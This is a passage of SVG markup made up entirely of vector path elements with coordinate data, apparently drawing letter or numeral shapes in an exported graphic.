                    <path d="M25.9943216,57.1620273 C25.8898118,57.1032923 25.8206745,57.0175709 25.7869098,56.8985134 C25.7499294,56.7762811 25.7627922,56.6667482 25.8206745,56.5651525 C25.8785569,56.4651443 25.9685961,56.3984721 26.0859686,56.365136 C26.2097725,56.3302125 26.3223216,56.3397371 26.4252235,56.3937098 C26.5249098,56.4508574 26.5924392,56.5381662 26.6278118,56.6603985 C26.6631843,56.779456 26.6519294,56.8874014 26.5972627,56.9905845 C26.5409882,57.0937677 26.4525569,57.1604399 26.3271451,57.1969508 C26.2097725,57.2302869 26.0988314,57.2191749 25.9943216,57.1620273 M26.4268314,62.1354543 C26.2901647,62.0370335 26.1840471,61.8576536 26.1084784,61.6020769 C26.0747137,61.4861943 26.0505961,61.3401505 26.0361255,61.1702952 C26.0200471,60.997265 26.0200471,60.8559835 26.0345176,60.7416883 L26.2065569,59.401895 C26.2162039,59.3368103 26.2226353,59.2510889 26.2242431,59.1479057 C26.225851,59.0447226 26.2178118,58.9590012 26.1985176,58.8939165 C26.1776157,58.8193072 26.143851,58.763747 26.1004392,58.7224737 C26.0570275,58.6827879 26.0055765,58.6716759 25.9460863,58.6891377 C25.7627922,58.7415229 25.6277333,58.9304274 25.5376941,59.2558512 C25.4460471,59.5796875 25.3897725,59.9193981 25.3640471,60.2733956 L25.1871843,60.2718082 C25.2096941,59.8035155 25.2836549,59.3955453 25.4106745,59.0478975 C25.5360863,58.7002497 25.7242039,58.4938834 25.9653804,58.4240364 C26.1068706,58.3843506 26.2467529,58.4160992 26.3850275,58.5224572 C26.523302,58.6272278 26.6278118,58.8018454 26.6985569,59.04631 C26.7323216,59.1653675 26.7580471,59.3114113 26.7757333,59.4876164 C26.7902039,59.6654088 26.7918118,59.8066904 26.7741255,59.9082861 L26.6020863,61.2464919 C26.5924392,61.3131641 26.5860078,61.3972981 26.5844,61.5036561 C26.5827922,61.6084266 26.5892235,61.6909731 26.6085176,61.7560579 C26.6294196,61.8306672 26.6647922,61.8862274 26.7098118,61.9259132 C26.7580471,61.9640116 26.8111059,61.9751236 26.8705961,61.9576618 C27.0538902,61.906864 27.188949,61.7179595 27.2757725,61.3941232 C27.3625961,61.0702869 27.4188706,60.7305763 27.4445961,60.3765788 L27.6214588,60.3797536 C27.6005569,60.8512212 27.5282039,61.2607788 27.4027922,61.6052518 C27.2773804,61.9481372 27.0940863,62.1545035 26.8496941,62.2243506 C26.7049882,62.2656238 26.563498,62.23705 26.4268314,62.1354543" id="Fill-81"></path>
                    <path d="M31.0587059,60.8242348 C30.9220392,60.725814 30.8159216,60.5464341 30.7419608,60.2908574 C30.7081961,60.1749748 30.6840784,60.028931 30.668,59.8574882 C30.6535294,59.6860455 30.6535294,59.5431765 30.668,59.4304688 L30.8384314,58.0906755 C30.8496863,58.0255907 30.8545098,57.9398694 30.8561176,57.8350988 C30.8577255,57.7319157 30.8496863,57.6461943 30.832,57.582697 C30.8094902,57.5080876 30.7773333,57.4509401 30.7339216,57.4112542 C30.6905098,57.3715684 30.637451,57.3604564 30.5795686,57.3779181 C30.2547843,57.4684018 30.0007451,57.8668475 29.8126275,58.5732551 C29.7016863,58.9970996 29.6132549,59.4098322 29.5473333,59.816215 C29.4814118,60.2210103 29.4476471,60.5527838 29.4460392,60.8131228 L29.438,61.3877735 L28.9041961,61.5385796 L28.864,58.8669301 C28.8527451,58.5240446 28.8270196,58.2859297 28.7900392,58.1541728 C28.7675294,58.0795635 28.7401961,58.0271782 28.7096471,57.9970169 C28.6774902,57.9700306 28.6308627,57.9636809 28.5729804,57.9811426 C28.4218431,58.0240033 28.3044706,58.1906838 28.2224706,58.481184 C28.1404706,58.7732716 28.0890196,59.1145697 28.0681176,59.508253 L27.8928627,59.5050781 C27.9587843,58.4033998 28.2096078,57.7890632 28.6469412,57.6652435 C28.9604706,57.5763473 29.1952157,57.8049376 29.3527843,58.3478396 C29.3833333,58.4541976 29.4058431,58.6256403 29.4187059,58.8621678 C29.4315686,59.0955205 29.4331765,59.2685506 29.4235294,59.3733212 L29.4556863,59.3923704 L29.5103529,59.1606052 C29.6164706,58.6399272 29.7467059,58.1906838 29.9026667,57.8112873 C30.0602353,57.4318909 30.2853333,57.2017131 30.5827843,57.1175792 C30.7435686,57.0715436 30.893098,57.1001174 31.0249412,57.204888 C31.1567843,57.3064837 31.2596863,57.4858636 31.3320392,57.7350905 C31.3658039,57.8525606 31.3915294,57.9986044 31.4076078,58.1763969 C31.4236863,58.3541893 31.4236863,58.4954709 31.406,58.5970666 L31.2339608,59.9352724 C31.2243137,60.0019446 31.2178824,60.0860785 31.2162745,60.1924365 C31.2146667,60.2972071 31.2227059,60.3797536 31.242,60.4432509 C31.2645098,60.5178603 31.2966667,60.5750079 31.344902,60.6131062 C31.3899216,60.6527921 31.4429804,60.6639041 31.5024706,60.6464423 C31.6857647,60.594057 31.8208235,60.40674 31.9092549,60.0829037 C31.9960784,59.75748 32.0507451,59.4193568 32.0780784,59.0653592 L32.2533333,59.0685341 C32.2340392,59.5400017 32.1616863,59.9495593 32.0362745,60.2924448 C31.9092549,60.6369177 31.7259608,60.843284 31.4831765,60.913131 C31.3368627,60.9528169 31.1969804,60.9242431 31.0587059,60.8242348" id="Fill-83"></path>
                    <path d="M33.4899255,59.9162232 C33.2133765,59.7082695 33.0204353,59.4145945 32.9094941,59.0367854 C32.8162392,58.716124 32.7856902,58.3843506 32.8130235,58.0382902 C32.8419647,57.6938173 32.9384353,57.3652187 33.105651,57.050907 C33.2374941,56.80168 33.3854157,56.5969012 33.5462,56.4429202 C33.7085922,56.2857644 33.9079647,56.1746441 34.1459255,56.1079719 C34.3501216,56.0508243 34.551102,56.0635238 34.745651,56.1460703 C34.9385922,56.2302042 35.0752588,56.4111716 35.155651,56.6873849 C35.2022784,56.8477156 35.1958471,56.9937594 35.1395725,57.1255163 C35.0800824,57.2572733 34.9868275,57.3414072 34.8565922,57.3779181 C34.7536902,57.4064919 34.6668667,57.3985548 34.5961216,57.3509318 C34.5237686,57.3064837 34.4755333,57.2429864 34.4514157,57.1636147 C34.4080039,57.0112212 34.4546314,56.8461282 34.591298,56.6746854 C34.6363176,56.6096007 34.6459647,56.5318165 34.6202392,56.4413328 C34.6057686,56.3937098 34.560749,56.3492617 34.4851804,56.3127507 C34.4096118,56.2714775 34.3034941,56.2714775 34.1700431,56.3095759 C33.7487882,56.4286333 33.515651,56.9969343 33.4722392,58.0128913 C33.4625922,58.2049706 33.4770627,58.4399107 33.5140431,58.7145366 C33.5494157,58.9891625 33.5896118,59.2018785 33.6346314,59.3526846 C33.7021608,59.5860372 33.8050627,59.7447805 33.9417294,59.8257396 C34.0800039,59.9098735 34.2247098,59.9273353 34.3758471,59.8844746 C34.7102784,59.7892286 34.9450235,59.5796875 35.0768667,59.2542637 C35.2103176,58.9272526 35.2874941,58.6383398 35.3067882,58.3827631 L35.493298,58.3938752 C35.4691804,58.7923208 35.3598471,59.1510806 35.1669059,59.471742 C34.9723569,59.7924035 34.715102,59.9987697 34.3903176,60.0892534 C34.0671412,60.1813245 33.7664745,60.1225895 33.4899255,59.9162232" id="Fill-85"></path>
                    <path d="M37.7886549,56.7299281 C37.9397922,56.6061083 38.0459098,56.4489525 38.1086157,56.2584605 C38.1697137,56.069556 38.1697137,55.8695395 38.1102235,55.6615858 C38.0652039,55.5076048 38.0008902,55.4044217 37.9156745,55.3567987 C37.8320667,55.3075883 37.7404196,55.2980637 37.643949,55.3266375 C37.4220667,55.3885473 37.2468118,55.5472906 37.1149686,55.7996924 C36.9847333,56.0520943 36.9091647,56.3092584 36.8914784,56.5695974 C36.8898706,56.6616685 36.8898706,56.7712013 36.8914784,56.8981959 C36.8914784,57.0251906 36.8946941,57.1251988 36.8995176,57.1982208 C37.2854,57.0601141 37.5812431,56.9029582 37.7886549,56.7299281 M36.9236353,58.9443969 C36.6470863,58.7364432 36.4541451,58.4427681 36.3448118,58.0649591 C36.2515569,57.7442976 36.2194,57.4125242 36.2467333,57.0664638 C36.2756745,56.7219909 36.3737529,56.3933923 36.5393608,56.0790806 C36.8126941,55.5695147 37.1599882,55.255203 37.5796353,55.1361455 C37.7966941,55.0742356 37.9880275,55.0758231 38.1552431,55.1409078 C38.3224588,55.20758 38.4414392,55.3583861 38.5121843,55.5996759 C38.6327725,56.0139959 38.4575176,56.4235535 37.9848118,56.8299363 C37.8256353,56.968043 37.6600275,57.0791633 37.4847725,57.1664721 C37.3127333,57.2537809 37.1197922,57.33474 36.9091647,57.4125242 C36.9139882,57.5315816 36.9316745,57.6839752 36.9590078,57.8681174 C36.9863412,58.0554345 37.0233216,58.2237024 37.0683412,58.3808582 C37.1358706,58.6142108 37.2387725,58.7729541 37.3770471,58.8539132 C37.5137137,58.9380471 37.6584196,58.9555089 37.8095569,58.9126482 C38.1439882,58.8174022 38.3787333,58.6078611 38.5121843,58.2824374 C38.6440275,57.9554262 38.7212039,57.6665134 38.7388902,57.4109368 L38.9270078,57.4204613 C38.9028902,57.818907 38.7935569,58.1792542 38.6006157,58.4999157 C38.4060667,58.8205771 38.1488118,59.0253559 37.8240275,59.117427 C37.500851,59.2094981 37.2001843,59.1507631 36.9236353,58.9443969" id="Fill-87"></path>
                    <path d="M42.3071765,57.4674494 L43.0612549,57.2547334 C43.1416471,57.2309219 43.1995294,57.1975858 43.2365098,57.1515502 C43.2734902,57.1071021 43.2911765,57.0451922 43.2911765,56.9626457 L43.2284706,52.6099049 C43.1721961,52.6781645 43.0901961,52.7527739 42.9856863,52.8305581 C42.8795686,52.9099297 42.7927451,52.9718396 42.722,53.0147003 C42.6528627,53.057561 42.6062353,53.0877222 42.5837255,53.105184 L42.3345098,53.270277 L42.23,53.127408 C42.5853333,52.9051674 42.8940392,52.6638776 43.1561176,52.4019512 C43.4133725,52.1416122 43.5966667,51.8177759 43.6995686,51.4304423 L43.952,51.3590079 L44.0275686,56.754692 C44.0307843,56.8007276 44.034,56.8324762 44.0388235,56.8467631 C44.0516863,56.8896238 44.0741961,56.9166102 44.1095686,56.9277222 C44.1449412,56.9356594 44.1915686,56.9340719 44.249451,56.9166102 L45.0437255,56.6927821 L45.0533725,56.9658206 L42.3152157,57.7420752 L42.3071765,57.4674494 Z" id="Fill-89"></path>
                    <path d="M49.1109255,52.1909814 C49.1607686,51.8607954 49.115749,51.4544126 48.9774745,50.9750079 C48.9051216,50.7305432 48.7861412,50.5479884 48.6189255,50.4257561 C48.4533176,50.3066986 48.2716314,50.27495 48.070651,50.3305101 C47.876102,50.3860703 47.7153176,50.5003654 47.588298,50.6718082 C47.4580627,50.8448384 47.3664157,51.0464423 47.311749,51.2813824 C47.2586902,51.5226722 47.2393961,51.7782489 47.2522588,52.0512873 C47.2635137,52.3243258 47.3069255,52.589427 47.3808863,52.8450037 C47.4516314,53.0910558 47.5673961,53.2783729 47.7233569,53.4053675 C47.8809255,53.535537 48.0642196,53.5704605 48.2764549,53.5101381 C48.7234353,53.3847309 49.0032,52.945012 49.1109255,52.1909814 M47.8793176,56.2357602 C47.7458667,56.2294105 47.6268863,56.2008367 47.5255922,56.1532137 C47.3053176,56.0563803 47.1557882,55.8770004 47.0818275,55.6214237 C47.0191216,55.4039454 47.0239451,55.2086912 47.096298,55.0388359 C47.1702588,54.8673931 47.2844157,54.7594477 47.4419843,54.7149996 C47.5561412,54.6832509 47.6574353,54.6880132 47.7490824,54.727699 C47.8391216,54.7705597 47.8986118,54.8435816 47.9291608,54.9499396 C47.9709647,55.094396 47.9645333,55.2102786 47.9050431,55.2975874 C47.8455529,55.3864837 47.7732,55.4531558 47.6863765,55.4944291 C47.5593569,55.5658636 47.5127294,55.651585 47.5416706,55.7515932 C47.5529255,55.7944539 47.5722196,55.8309649 47.5995529,55.8611261 C47.6252784,55.8896999 47.6751216,55.9214485 47.7474745,55.9531972 C47.8664549,55.9944704 48.0224157,55.9881207 48.2153569,55.9325606 C48.4758275,55.8595387 48.7009255,55.6722216 48.8890431,55.3690219 C49.0787686,55.0674097 49.2090039,54.7118247 49.2749255,54.3006796 C49.361749,53.8085754 49.3697882,53.3244084 49.3022588,52.8481786 L49.2315137,52.8243671 C49.1543373,53.0767689 49.0273176,53.2910723 48.8504549,53.4688648 C48.6752,53.6450699 48.4742196,53.7657148 48.2539451,53.8276246 C47.8600235,53.9387449 47.5175529,53.902234 47.2265333,53.7165043 C46.9355137,53.5307747 46.7345333,53.2450368 46.6235922,52.860878 C46.5432,52.5846647 46.522298,52.2862274 46.5592784,51.9671534 C46.5994745,51.6480794 46.6846902,51.3528169 46.8165333,51.0845407 C46.922651,50.8829368 47.0737882,50.6829202 47.2699451,50.487666 C47.4693176,50.2955866 47.7313961,50.1511302 48.0610039,50.0574717 C48.4452784,49.9495263 48.8038275,50.0114361 49.136651,50.2463762 C49.4710824,50.4797288 49.7267294,50.9003985 49.9035922,51.5083853 C50.0145333,51.892544 50.0692,52.3449624 50.0692,52.8688152 C50.0692,53.3910806 50.0000627,53.8863597 49.8633961,54.3594146 C49.7138667,54.8737429 49.4968078,55.284888 49.2073961,55.5912625 C48.9212,55.897637 48.6092784,56.099241 48.2748471,56.194487 C48.1446118,56.2309979 48.0127686,56.2452848 47.8793176,56.2357602" id="Fill-91"></path>
                    <path d="M52.5766314,54.8288185 C52.4560431,54.7589715 52.3708275,54.6303894 52.3161608,54.4430723 C52.2357686,54.166859 52.2775725,53.8033369 52.4415725,53.352506 C52.6055725,52.9016751 52.8242392,52.395284 53.1007882,51.8317453 L54.1394549,49.7379215 L54.097651,49.7156974 C54.0574549,49.7617329 54.0092196,49.8014188 53.9529451,49.8331674 C53.8966706,49.8680909 53.8452196,49.8919024 53.8018078,49.9030145 C53.6345922,49.9506375 53.4818471,49.9617495 53.3467882,49.9331757 C53.2101216,49.9061893 53.0493373,49.8506292 52.8692588,49.7696701 C52.7261608,49.7045854 52.6087882,49.6601372 52.509102,49.6363258 C52.4126314,49.6125143 52.3129451,49.6156891 52.2100431,49.6442629 C52.0428275,49.6918859 51.9190235,49.7934816 51.8370235,49.94905 C51.7582392,50.1046184 51.6874941,50.3379711 51.6247882,50.6506953 L51.5508275,51.023742 L51.3964745,51.0681902 L51.4173765,49.0902489 L51.5733373,49.0458007 C51.5717294,49.1219975 51.5813765,49.2013692 51.607102,49.2870905 C51.6263961,49.3569376 51.6553373,49.4109103 51.689102,49.4458338 C51.7212588,49.4823448 51.7630627,49.4950442 51.811298,49.4807573 C51.9174157,49.3188392 52.0219255,49.1854948 52.129651,49.0823117 C52.2373765,48.980716 52.3724353,48.9061067 52.5348275,48.8600711 C52.6747098,48.8203853 52.8145922,48.826735 52.9512588,48.8807077 C53.0911412,48.9346804 53.2342392,49.017227 53.3837686,49.1299347 C53.5284745,49.2394675 53.6538863,49.3172518 53.7632196,49.3632873 C53.8725529,49.4109103 53.9818863,49.4204349 54.0912196,49.3886862 C54.2037686,49.3569376 54.2793373,49.310902 54.3179255,49.2553419 C54.3581216,49.1981943 54.3693765,49.1410467 54.3549059,49.0902489 C54.3340039,49.0188144 54.2873765,48.9775411 54.2134157,48.9648417 C54.1667882,48.9489673 54.1314157,48.9283307 54.1040824,48.9045192 C54.076749,48.8807077 54.0542392,48.8426093 54.0397686,48.7886366 C54.015651,48.7076776 54.0220824,48.6410054 54.0558471,48.5902075 C54.0912196,48.5378222 54.1330235,48.5013113 54.1876902,48.4870244 C54.3870627,48.4298768 54.5253373,48.5298851 54.6009059,48.7854618 C54.641102,48.9251558 54.6298471,49.0838991 54.5719647,49.2648665 C54.5124745,49.4458338 54.4095725,49.6998231 54.2584353,50.0236594 C53.8741608,50.8554742 53.615298,51.4396494 53.4818471,51.7761852 C53.3483961,52.1143084 53.2631804,52.4556064 53.2245922,52.8016668 C53.1940431,53.0635932 53.1908275,53.2905961 53.2117294,53.4842629 C53.2326314,53.6779297 53.2728275,53.8763588 53.3339255,54.0859 C53.3902,54.2827416 53.3869843,54.4494221 53.3258863,54.5891162 C53.2647882,54.7288103 53.1554549,54.8192939 52.9994941,54.863742 C52.8354941,54.9097776 52.6956118,54.8986656 52.5766314,54.8288185" id="Fill-93"></path>
                    <path d="M57.2742667,53.4988673 C57.1536784,53.4290203 57.0684627,53.3004382 57.0137961,53.1131211 C56.9334039,52.8369078 56.9752078,52.4733857 57.1392078,52.0225548 C57.3032078,51.5717239 57.5218745,51.0653328 57.7984235,50.5017941 L58.8370902,48.4079702 L58.7952863,48.3857462 C58.7550902,48.4317817 58.7068549,48.4714675 58.6505804,48.5032162 C58.5943059,48.5381397 58.5428549,48.5619512 58.4994431,48.5730632 C58.3322275,48.6206862 58.1794824,48.6317983 58.0444235,48.6032245 C57.9077569,48.5762381 57.7469725,48.520678 57.5668941,48.4397189 C57.4237961,48.3746341 57.3064235,48.330186 57.2067373,48.3063745 C57.1102667,48.282563 57.0105804,48.2857379 56.9076784,48.3143117 C56.7404627,48.3619347 56.6166588,48.4635304 56.5346588,48.6190988 C56.4558745,48.7746672 56.3851294,49.0080198 56.3224235,49.3207441 L56.2468549,49.6953783 L56.0941098,49.7382389 L56.1150118,47.7602976 L56.2709725,47.7158495 C56.2693647,47.7920463 56.2790118,47.8714179 56.3047373,47.9571393 C56.3240314,48.0269864 56.3529725,48.0809591 56.3867373,48.1158826 C56.4188941,48.1523936 56.460698,48.165093 56.5089333,48.1508061 C56.615051,47.988888 56.7195608,47.8555436 56.8272863,47.7523605 C56.9350118,47.6507648 57.0700706,47.5761554 57.2324627,47.5301199 C57.3723451,47.4904341 57.5122275,47.4967838 57.6488941,47.5507565 C57.7887765,47.6047292 57.9318745,47.6872757 58.0814039,47.7999835 C58.2261098,47.9095163 58.3531294,47.9873005 58.4608549,48.0333361 C58.5701882,48.0809591 58.6795216,48.0904837 58.7888549,48.058735 C58.9014039,48.0269864 58.9769725,47.9809508 59.0171686,47.9253907 C59.0557569,47.8682431 59.0670118,47.8110955 59.0525412,47.7602976 C59.0316392,47.6888632 58.9850118,47.6475899 58.911051,47.6348905 C58.8644235,47.6190161 58.829051,47.5983795 58.8017176,47.574568 C58.7727765,47.5507565 58.7518745,47.5126581 58.7374039,47.4586854 C58.7132863,47.3777263 58.7197176,47.3110542 58.7534824,47.2602563 C58.7872471,47.207871 58.8306588,47.1713601 58.8853255,47.1570732 C59.084698,47.0999256 59.2229725,47.1999339 59.2985412,47.4555105 C59.3387373,47.5952046 59.3274824,47.7539479 59.2712078,47.9349153 C59.2101098,48.1158826 59.1072078,48.3698718 58.9560706,48.6937081 C58.5717961,49.5255229 58.3129333,50.1096982 58.1794824,50.446234 C58.0460314,50.7843572 57.9608157,51.1256552 57.9222275,51.4717156 C57.8916784,51.733642 57.8884627,51.9606449 57.9093647,52.1543117 C57.9302667,52.3479785 57.9704627,52.5464076 58.0315608,52.7559487 C58.0878353,52.9527904 58.0846196,53.1194709 58.0235216,53.2591649 C57.9624235,53.398859 57.8530902,53.4893427 57.6971294,53.5337908 C57.5331294,53.5798264 57.3932471,53.5687143 57.2742667,53.4988673" id="Fill-95"></path>
                    <path d="M31.4024627,2.85102935 C31.2497176,2.29542786 30.9313647,1.85412154 30.4457961,1.52711038 C30.2367765,1.38424142 29.9795216,1.26042166 29.6708157,1.16041339 C29.3621098,1.05881769 28.9923059,0.992145515 28.5630118,0.958809425 C28.1321098,0.927060769 27.6352863,0.94452253 27.074149,1.01119471 C26.5114039,1.07945432 25.8682667,1.21597354 25.1447373,1.42075238 C24.4388941,1.61918148 23.7732471,1.87793303 23.1461882,2.19541959 C22.5191294,2.51290616 21.9628157,2.86372881 21.4772471,3.24788756 C20.9916784,3.6320463 20.5929333,4.03207937 20.2842275,4.44798677 C19.9739137,4.86389417 19.7809725,5.26868954 19.7037961,5.66237288 C19.6282275,6.05605622 19.684502,6.42910294 19.8742275,6.78151302 C20.0655608,7.13392311 20.4192863,7.43077305 20.9354039,7.67682513 C21.4515216,7.92128979 22.1477176,8.10225713 23.0223843,8.21655229 C23.897051,8.33084746 24.9855608,8.35465895 26.2863059,8.28481191 C27.4632471,8.22290203 28.5485412,8.19591567 29.5437961,8.20385283 C30.539051,8.21179 31.4217569,8.31021083 32.1903059,8.4975279 C32.9588549,8.68484498 33.6036,8.99121951 34.1229333,9.41506408 C34.6422667,9.83732121 35.0152863,10.4373708 35.2403843,11.2136255 C35.4654824,11.9914675 35.4896,12.7089872 35.3079137,13.3693592 C35.1278353,14.0281439 34.7885804,14.626606 34.2885412,15.1647458 C33.788502,15.7028855 33.1485804,16.1759405 32.3671686,16.5854981 C31.5857569,16.9950558 30.7110902,17.3379413 29.7447765,17.6109797 C28.7752471,17.8856056 27.8073255,18.0633981 26.8377961,18.1443572 C25.8682667,18.2253162 24.9791294,18.2046796 24.1703843,18.0808599 C23.3616392,17.9570401 22.6750902,17.7252749 22.1123451,17.3871517 C21.5479922,17.0490285 21.1862275,16.6045473 21.0254431,16.0505333 C20.9402275,15.7552708 20.9402275,15.4965192 21.0286588,15.2742786 C21.1154824,15.052038 21.2537569,14.8742456 21.446698,14.7424886 C21.6380314,14.6107317 21.856698,14.5250103 22.1059137,14.4837371 C22.3519137,14.4424638 22.5930902,14.4567507 22.8294431,14.5250103 C23.0320314,14.5837453 23.2088941,14.7170897 23.3568157,14.9266308 C23.5047373,15.1345845 23.5899529,15.3695246 23.6124627,15.6298636 C23.6333647,15.8886151 23.5819137,16.1568913 23.456502,16.434692 C23.3310902,16.7109053 23.1027765,16.9506077 22.7699529,17.1506242 C22.9757569,17.3538156 23.3166196,17.509384 23.794149,17.6220918 C24.2716784,17.7332121 24.8070902,17.7982968 25.4003843,17.8189334 C25.9936784,17.8395701 26.6046588,17.8157586 27.2365412,17.747499 C27.8684235,17.6808268 28.4376,17.5760562 28.9424627,17.4315998 C29.810698,17.1871352 30.5856784,16.8442497 31.2657961,16.4045308 C31.9443059,15.9663993 32.4781098,15.4917569 32.8623843,14.982191 C33.2482667,14.4726251 33.4621098,13.9519471 33.5039137,13.423332 C33.5457176,12.8947168 33.3672471,12.4153121 32.9701098,11.9882927 C32.5713647,11.5596858 31.9282275,11.212038 31.0374824,10.9469368 C30.1483451,10.6818355 28.9665804,10.5548408 27.4921882,10.5675403 C26.0949725,10.5770649 24.8617569,10.5897644 23.7909333,10.6072261 C22.718502,10.6262753 21.7972078,10.5659529 21.0222275,10.4278462 C20.2488549,10.2897396 19.6185804,10.0325754 19.1330118,9.6579413 C18.6474431,9.28330715 18.2921098,8.70706904 18.0654039,7.93081439 C17.9158745,7.41331129 17.9030118,6.90692021 18.0284235,6.41164117 C18.1538353,5.91794957 18.3805412,5.44171972 18.7069333,4.9813642 C19.0333255,4.52259611 19.4417176,4.09081439 19.930502,3.68601902 C20.4192863,3.28122365 20.9482667,2.90976437 21.5158353,2.57005374 C22.0817961,2.23193055 22.6718745,1.93031831 23.2876784,1.66997933 C23.9002667,1.40964035 24.4967765,1.19692435 25.0756,1.03341877 C25.9438353,0.78736668 26.7493647,0.644497726 27.4905804,0.603224473 C28.2317961,0.56195122 28.8926196,0.603224473 29.4714431,0.723869368 C30.0502667,0.844514262 30.539051,1.0397685 30.9394039,1.30804465 C31.3397569,1.57632079 31.6307765,1.90333196 31.8108549,2.28590327 C31.9877176,2.66053741 32.0713255,2.99707317 32.0600706,3.29551054 C32.0488157,3.59394791 31.9796784,3.85269946 31.8526588,4.07176519 C31.7256392,4.29083092 31.5536,4.4733857 31.3349333,4.61625465 C31.1178745,4.76071104 30.8959922,4.86389417 30.6708941,4.92897892 C30.4972471,4.9766019 30.3300314,4.9908888 30.1676392,4.96866474 C30.0052471,4.94802811 29.8557176,4.90040513 29.7222667,4.82738322 C29.5888157,4.75436131 29.473051,4.66070277 29.3781882,4.54799504 C29.2801098,4.43528731 29.2125804,4.30670525 29.1707765,4.1638363 C29.1289725,4.02096734 29.1177176,3.87492352 29.1386196,3.7241174 C29.1579137,3.57331129 29.2077569,3.4288549 29.2849333,3.29233568 C29.3621098,3.15264159 29.4682275,3.03199669 29.6032863,2.92563869 C29.7383451,2.81928069 29.9023451,2.73990905 30.0920706,2.68593634 C30.2190902,2.64942538 30.3589725,2.63831335 30.5149333,2.65260025 C30.6708941,2.66688714 30.8172078,2.6891112 30.9522667,2.71768499 C31.1098353,2.75102108 31.2593647,2.7954692 31.4024627,2.85102935" id="Fill-97"></path>
                    <path d="M7.9816549,21.1547648 C9.17306667,20.7975924 10.3500078,20.4277205 11.5092627,20.0451492 C12.6685176,19.6625779 13.7457725,19.3006432 14.7442431,18.9593452 C14.2265176,18.5164514 13.7055765,18.0386341 13.1830275,17.5274808 C12.6620863,17.01474 12.1572235,16.4766002 11.6684392,15.9114742 C11.1796549,15.3463481 10.7133804,14.7605854 10.2680078,14.154186 C9.82263529,13.5461993 9.41906667,12.9302753 9.0589098,12.3048268 C9.02675294,12.4715072 8.9769098,12.8286796 8.90777255,13.3811062 C8.83863529,13.9319454 8.75502745,14.6066044 8.65855686,15.4066705 C8.56208627,16.2067367 8.45596863,17.1020488 8.34181176,18.0941943 C8.22443922,19.0863398 8.10545882,20.1054717 7.9816549,21.1547648 M21.1032627,20.7309202 C21.3798118,20.8293411 21.5791843,20.9452236 21.6981647,21.078568 C21.8155373,21.2134998 21.8444784,21.3468442 21.7849882,21.4833634 C21.7238902,21.6182952 21.5647137,21.7389401 21.3074588,21.8468855 C21.0502039,21.9532435 20.6884392,22.0294403 20.2221647,22.072301 C19.9022039,22.1040496 19.471302,22.0024539 18.9294588,21.7675138 C18.3876157,21.5325738 17.7782431,21.1896883 17.0997333,20.7420322 C16.3971059,20.961098 15.6398118,21.1881009 14.8310667,21.4214535 C14.0223216,21.6563936 13.2039294,21.8833964 12.3758902,22.1024622 C11.5462431,22.3215279 10.7358902,22.5294816 9.94000784,22.7247358 C9.14573333,22.9215775 8.40934118,23.0898454 7.73243922,23.2311269 C7.61667451,24.2391468 7.49769412,25.2106556 7.37549804,26.1440661 C7.25330196,27.0790641 7.14236078,27.9219909 7.04106667,28.6744341 C6.94138039,29.4268772 6.84651765,30.0523258 6.75808627,30.555542 C6.6696549,31.0571707 6.60051765,31.3794196 6.55228235,31.5207011 C6.4718902,31.7223051 6.37702745,31.8604117 6.2709098,31.9413708 C6.16479216,32.0207425 6.06349804,32.0493162 5.96702745,32.0270922 C5.87055686,32.0032807 5.79498824,31.9302588 5.73710588,31.8032642 C5.68083137,31.677857 5.66957647,31.5000645 5.70334118,31.274649 C5.71620392,31.1825779 5.75479216,30.907952 5.8158902,30.4523588 C5.87859608,29.998353 5.96059608,29.4125903 6.0618902,28.7014204 C6.16479216,27.9870757 6.27734118,27.1790723 6.40436078,26.2726482 C6.52816471,25.3662241 6.66161569,24.4169392 6.80149804,23.4216189 C6.51047843,23.4851162 6.24518431,23.535914 6.00722353,23.572425 C5.76926275,23.6105234 5.55863529,23.6406846 5.37694902,23.6629086 C4.60679216,23.7533923 3.93632157,23.7581546 3.37036078,23.678783 C2.8044,23.5962365 2.33008627,23.4835287 1.94741961,23.3358975 C1.5036549,23.1755668 1.12581176,22.9723754 0.813890196,22.7263233 C1.67247843,22.6596511 2.63718431,22.5104324 3.70961569,22.2754924 C4.7836549,22.0405523 5.9091451,21.7564018 7.08769412,21.4214535 C7.26616471,20.1816685 7.43498824,18.9672823 7.59898824,17.7798826 C7.76298824,16.5924828 7.91251765,15.5320777 8.05079216,14.5970798 C8.21157647,13.5081009 8.35628235,12.4794444 8.48330196,11.5079355 C8.34985098,11.3587168 8.23730196,11.2094981 8.14404706,11.058692 C8.05883137,10.9348723 7.98969412,10.8015279 7.93824314,10.6586589 C7.88679216,10.51579 7.88357647,10.3840331 7.92859608,10.2633882 C7.96557647,10.1538553 8.07169412,10.0363853 8.24373333,9.90780322 C8.41577255,9.7808086 8.61353725,9.67286317 8.83702745,9.58555436 C9.06051765,9.49665812 9.29043922,9.43951054 9.52679216,9.41252418 C9.7631451,9.38395039 9.96734118,9.41093675 10.1393804,9.48872096 C10.2213804,9.53475651 10.3596549,9.69984952 10.5525961,9.98558743 C10.7439294,10.2697379 10.983498,10.6396098 11.271302,11.095203 C11.557498,11.5492088 11.8951451,12.0667119 12.2826353,12.6461248 C12.6685176,13.2255378 13.1042431,13.8303497 13.5865961,14.4605606 C14.068949,15.0923588 14.5963216,15.727332 15.1719294,16.3670674 C15.7459294,17.0068028 16.364949,17.6100273 17.0289882,18.1799157 C17.5016941,18.0259347 17.9116941,17.8925903 18.2573804,17.78147 C18.6030667,17.6671749 18.8715765,17.594153 19.061302,17.5608169 C19.5468706,17.4528714 19.9424,17.4465217 20.2446745,17.5417677 C20.546949,17.6386011 20.7607922,17.7846449 20.8878118,17.9814866 C21.0132235,18.1751534 21.0534196,18.4005688 21.0084,18.6545581 C20.9617725,18.9085473 20.8411843,19.1434874 20.6434196,19.3562034 C20.5742824,19.424463 20.4392235,19.5101844 20.239851,19.6101926 C20.0388706,19.7117883 19.7816157,19.8197338 19.4680863,19.9403787 C19.9842039,20.2451658 20.5308706,20.5086796 21.1032627,20.7309202" id="Fill-99"></path>
